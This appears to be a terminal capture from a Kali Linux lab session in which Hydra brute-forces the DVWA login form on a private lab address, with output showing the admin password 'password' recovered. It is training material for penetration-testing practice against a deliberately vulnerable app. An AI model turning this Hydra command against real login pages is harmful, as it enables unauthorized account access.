 ┌──(caio㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.56.102 http-get-form '/dvwa/vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie\: security=low; PHPSESSID=29eb0304f7d182019a9f4a88e4f6dc89:F=incorrect'
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-22 15:45:58
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking http-get-form://192.168.56.102:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Lo
gin=Login:H=Cookie\: security=low; PHPSESSID=29eb0304f7d182019a9f4a88e4f6dc89:F=incorrect
[80][http-get-form] host: 192.168.56.102   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-22 15:45:59

┌──(caio㉿kali)-[~]
└─$